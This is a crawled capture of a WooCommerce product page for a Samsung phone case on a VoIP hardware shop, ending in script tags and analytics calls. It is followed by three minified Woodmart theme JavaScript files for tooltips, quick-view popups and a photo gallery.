type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'66759','pn':'Mobiparts Classic TPU Case Samsung Galaxy J6 Plus (2018) Black','pc':'Mobiparts','pp':'12.99','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202547.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'66759',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','66759']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 5.409% | Size before compression: 127267 bytes | Size after compression: 120383 bytes. ***
--><!-- WP Fastest Cache file was created in 2.8925189971924 seconds, on 22-11-25 4:44:14 -->

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4
body_size: 555
content:
!function(a){woodmartThemeModule.$document.on("wdBackHistory wdProductsTabsLoaded wdActionAfterAddToCart wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdUpdateWishlist wdQuickViewOpen wdQuickShopSuccess wdProductBaseHoverIconsResize",function(){woodmartThemeModule.btnsToolTips()}),a.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default"],function(a,b){woodmartThemeModule.wdElementorAddAction(b,function(){woodmartThemeModule.btnsToolTips()})}),woodmartThemeModule.btnsToolTips=function(){a('.woodmart-css-tooltip, .wd-buttons[class*="wd-pos-r"] div > a').on("mouseenter touchstart",function(){var b=a(this);!b.hasClass("wd-add-img-msg")&&a(window).width()<=1024||b.hasClass("wd-tooltip-inited")||(b.find(".wd-tooltip-label").remove(),b.addClass("wd-tltp").prepend('<span class="wd-tooltip-label">'+b.text()+"</span>"),b.addClass("wd-tooltip-inited"))}),woodmartThemeModule.windowWidth<=1024||a(".wd-tooltip, .wd-hover-icons .wd-buttons .wd-action-btn:not(.wd-add-btn) > a, .wd-hover-icons .wd-buttons .wd-add-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon:not(.wd-add-btn) > a, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon.wd-add-btn, .wd-hover-base .wd-compare-btn > a, .wd-products-nav .wd-back-btn").on("mouseenter touchstart",function(){var b=a(this);b.hasClass("wd-tooltip-inited")||(b.tooltip({animation:!1,container:"body",trigger:"hover",boundary:"window",title:function(){var b=a(this);return b.find(".added_to_cart").length>0?b.find(".add_to_cart_button").text():b.find(".add_to_cart_button").length>0?b.find(".add_to_cart_button").text():b.text()}}),b.tooltip("show"),b.addClass("wd-tooltip-inited"))})},a(document).ready(function(){woodmartThemeModule.btnsToolTips()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4
body_size: 775
content:
!function(a){a.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default"],function(a,b){woodmartThemeModule.wdElementorAddAction(b,function(){woodmartThemeModule.quickViewInit()})}),woodmartThemeModule.$document.on("wdReplaceMainGallery",function(){woodmartThemeModule.quickViewCarousel()}),woodmartThemeModule.quickViewInit=function(){woodmartThemeModule.$document.on("click",".open-quick-view",function(b){if(b.preventDefault(),a(".open-quick-view").hasClass("loading"))return!0;var c=a(this),d=c.data("id"),e=c.data("loop-name"),f=c.data("loop"),g="",h="",i=a(".quick-view").find('[data-loop-name="'+e+'"]');c.addClass("loading"),void 0!==i[f-1]&&(g=i.eq(f-1).addClass("quick-view-prev"),g=a("<div>").append(g.clone()).html()),void 0!==i[f+1]&&(h=i.eq(f+1).addClass("quick-view-next"),h=a("<div>").append(h.clone()).html()),woodmartThemeModule.quickViewLoad(d,c,g,h)})},woodmartThemeModule.quickViewCarousel=function(){if(void 0!==a.fn.owlCarousel){var b=a(".product-quick-view .woocommerce-product-gallery__wrapper");b.trigger("destroy.owl.carousel"),b.addClass("owl-carousel").owlCarousel({rtl:woodmartThemeModule.$body.hasClass("rtl"),items:1,dots:!1,nav:!0,navText:!1,navClass:["owl-prev wd-btn-arrow","owl-next wd-btn-arrow"]})}},woodmartThemeModule.quickViewLoad=function(b,c){var d={id:b,action:"woodmart_quick_view"},e=function(b){var c=a(b);a.magnificPopup.open({items:{src:c,type:"inline"},tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal quick-view-wrapper"},open:function(){var b=a(".variations_form");b.each(function(){a(this).wc_variation_form().find(".variations select:eq(0)").change()}),b.trigger("wc_variation_form"),woodmartThemeModule.$body.trigger("woodmart-quick-view-displayed"),woodmartThemeModule.$document.trigger("wdQuickViewOpen"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdQuickViewOpen300")},300),woodmartThemeModule.quickViewCarousel()}}})};a.ajax({url:woodmart_settings.ajaxurl,data:d,method:"get",success:function(b){woodmartThemeModule.removeDuplicatedStylesFromHTML(b,function(b){woodmart_settings.quickview_in_popup_fix?(a.magnificPopup.close(),setTimeout(function(){e(b)},500)):e(b)})},complete:function(){c.removeClass("loading")}})},a(document).ready(function(){woodmartThemeModule.quickViewInit(),woodmartThemeModule.quickViewCarousel()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4
body_size: 328
content:
!function(a){woodmartThemeModule.callPhotoSwipe=function(a,b){woodmartThemeModule.$body.hasClass("rtl")&&(a=b.length-a-1,b=b.reverse());var c={index:a,shareButtons:[{id:"facebook",label:woodmart_settings.share_fb,url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:woodmart_settings.tweet,url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:woodmart_settings.pin_it,url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:woodmart_settings.download_image,url:"{{raw_image_url}}",download:!0}],closeOnScroll:woodmart_settings.photoswipe_close_on_scroll};woodmartThemeModule.$body.find(".pswp").remove(),woodmartThemeModule.$body.append(woodmart_settings.photoswipe_template);var d=document.querySelectorAll(".pswp")[0];new PhotoSwipe(d,PhotoSwipeUI_Default,b,c).init()}}(jQuery);